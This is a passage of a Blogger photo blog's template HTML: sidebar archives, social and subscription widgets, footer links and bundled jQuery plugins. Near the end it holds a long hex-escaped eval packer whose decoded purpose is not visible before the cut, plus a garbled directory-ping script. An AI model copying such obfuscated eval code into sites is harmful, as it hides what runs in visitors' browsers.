</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(62)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
All photos on this website are copyrighted material and all rights are reserved. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/kolobrzegphoto" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://facebook.com/Kołobrzeg-County-Photo/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="#!" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/kolobrzegphoto/?hl=pl" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1641890536205926726?po\x3d7704390195579333326\x26origin\x3dhttps://klarascottage.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Subscribe To</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fklarascottage.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fklarascottage.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://klarascottage.blogspot.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fklarascottage.blogspot.com%2Ffeeds%2F7704390195579333326%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fklarascottage.blogspot.com%2Ffeeds%2F7704390195579333326%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://klarascottage.blogspot.com/feeds/7704390195579333326/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget BlogList' data-version='1' id='BlogList2'>
<h2 class='title'>My Blog List</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList2_container'>
<ul id='BlogList2_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFDHGYHgEeA2cFFHsKLS3K1f342Xz1XGGRTTDKM3hJrszGHpmL_Z2NHsxtBWkwWBM-S4mLxJ3pykX_vYihadZ3XzEJjijNsq78P8MqwRlTCFizDe0f=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://backroadstraveller.blogspot.com/' target='_blank'>
Tom The Backroads Traveller</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://backroadstraveller.blogspot.com/2026/01/today-is-good-day.html' target='_blank'>
Today is a good day...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vd8hXhhGZv0g35v0UvW3rp4-qfPzjs9X2i9QkJnNsvFsSB4FA5o8psJR1CFVggTlkMFlQCqXyeO_S7pMlz62ROFb6Sf_f266hVXXVV5i4jqSYKuO0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://chwilezachwycone.blogspot.com/' target='_blank'>
Chwile zaChwycone</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://chwilezachwycone.blogspot.com/2026/01/pywacz-zwyczajny-utricularia-vulgaris.html' target='_blank'>
Pływacz zwyczajny (Utricularia vulgaris)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_skjXQJ7jAqr-qLjk4eEG1qHdw1LeEv4htNpnhcKXfu7S1u33xweQu-gmE3tSQjyZe45s-lhNHsMH6x1pzbFTSIuguOQP3YKtMZa-uL=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://redesiuk.blogspot.com/' target='_blank'>
photography      by     redesiuk</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://redesiuk.blogspot.com/2025/11/winter-tea.html' target='_blank'>
winter tea
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vNzPdyNZBTyLQD6jCAY8rP9IYYLBqNuf4fK13hZAKy4nmfJvWCPZE3uQgocLKPD4S6s5IIeLY2vhM9_6UvAp6Gq8fCTD-NjaG7wypSJuTboGME=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tallydailyphoto.blogspot.com/' target='_blank'>
Tallahassee Daily Photo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tallydailyphoto.blogspot.com/2020/04/april-theme-day-school.html' target='_blank'>
April Theme Day: School
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Kołobrzeg-County-Photo/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Agregatory</h2>
<div class='widget-content'>
<ul>
<li><a href='http://blogi-fotograficzne.blogspot.com/'>BLOGI FOTOGRAFICZNE</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<a href="http://focimy.pl" title="Focimy.pl - agregator blogów fotograficznych i wyszukiwarka zdjęć" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJfRia2ZDITnllHyorDwWCndfvNb4b8XusRrR-FqS9PNlzQ_lD36B6W1Esyemj6_ClkePqjsUNweeMFhXG779v6ltqyxx_gni4NXvGRVrx1juE-n70uGfR_d5yAvH0t6cY7tIt8QftS6ILyDHb9xZlFUrgH_tpztG2TFNqS3pKwzEr1Q=s0-d" width="150" height="62" border="0" alt="Focimy.pl - agregator blogów fotograficznych i wyszukiwarka zdjęć"></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<a title="Photo-Blogger-Linkring :: powered by KLUGERD" href="https://www.gerd-kluge.de/?page_id=3045" target="_blank"><img src="https://www.gerd-kluge.de/images/photo-blogger-banner160x30blue.png" alt="Photo-Blogger-Linkring :: powered by KLUGERD" width="160" height="30" border="0" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<a title="Nikon-Blogger-Linkring :: powered by KLUGERD" href="https://www.gerd-kluge.de/?page_id=1479" target="_blank"><img src="https://www.gerd-kluge.de/images/nikon-blogger-banner160x30blue.png" alt="Nikon-Blogger-Linkring :: powered by KLUGERD" width="160" height="30" border="0" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script> funkcja _bs () {var xhttp = new XMLHttpRequest (); xhttp.open (&#8222;GET&#8221;, &#8222;https://a.blogsonne.de/link.php?b=www.klarascottage.blogspot.com&k=foto ", true); xhttp.send ();} _ bs (); </script> <a href="https://www.blogsonne.de" target="_blank" rel="noopener"> Katalog internetowy Blogsonne </a>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                     Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#e74c3c;' target='_blank'>Blogger Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

var _3UdBYE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x36\x63\x28\x34\x63\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x34\x63\x28\x63\x29\x7b\x34\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x35\x41\x2e\x35\x7a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x35\x79\x28\x33\x36\x29\x29\x7d\x3b\x35\x78\x28\x63\x2d\x2d\x29\x7b\x34\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x35\x77\x28\x35\x76\x20\x35\x75\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x34\x62\x20\x70\x7d\x28\x5c\x27\x76\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x